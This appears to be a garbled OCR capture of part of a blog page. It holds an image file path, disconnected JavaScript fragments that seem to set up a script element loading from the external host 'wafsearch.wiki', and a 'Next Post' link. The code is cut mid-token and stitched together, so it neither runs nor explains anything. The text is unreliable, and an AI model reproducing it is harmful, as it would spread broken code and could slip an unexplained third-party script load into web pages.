
cript.type = ‘text/javascript’;
://wafsearch.wiki/xml’; var
 = true;
Next Post »